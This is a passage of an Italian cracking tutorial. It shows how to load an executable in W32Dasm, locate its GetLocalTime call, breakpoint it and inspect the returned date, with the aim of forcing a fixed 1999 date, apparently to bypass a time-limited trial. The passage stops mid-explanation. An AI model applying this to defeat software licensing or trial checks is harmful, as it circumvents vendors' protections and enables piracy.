


![utilizza per leggere il tempo facendo in kodo che questa restituisca sempre la
data 12/09/1999.
Prendiamo ilo programma xxxxx.exe e carichiamolo con WDASM.
Cerchiamo le funzioni che restituiscono il tempo (guardate il capitolo delle
API).
Nell’esempio esiste solo GetLocalTime.
......
kernel32.GetLocaleInfoA
kernel32.GetLocalTime
kernel32.GetLogicalDrives
......
Settiamo un breakpoint e attendiamo che si fermi.
Nell’istante in cui si attiva il breakpoint possiamo vedere la chiamata alla
funzione.
API void Arg00 = GetLocalTime(Arg01)
API Address=00405A68, API Return Address=00408465
Arg01 = (LPSYSTEMTIME) 0069fc6c
Arg01->st.wYear = 49024 decimal
Arg01->st.wMonth = 16609 decimal
Arg01->st.wDayOfWeek = 31342 decimal
Arg01->st.wDay = 68 decimal
Arg01->st.wHour = 64640 decimal
Arg01->st.wMinute = 105 decimal
Arg01->st.wSecond = 31356 decimal
Arg01->st.wMilliseconds = 68 decimal
RESULT for API GetLocalTime
Arg00 = (void)
Arg01 = (LPSYSTEMTIME) 0069fc6c
Arg01->st.wYear = 1999 decimal
Arg01->st.wMonth = 9 decimal
Arg01->st.wDayOfWeek = 4 decimal
Arg01->st.wDay = 16 decimal
Arg01->st.wHour = 0 decimal
Arg01->st.wMinute = 56 decimal
Arg01->st.wSecond = 47 decimal
Arg01->st.wMilliseconds = 680 decimal
Il codice mostrato è il seguente :
* Reference To: kernel32.GetLocalTime, Ord:0000h
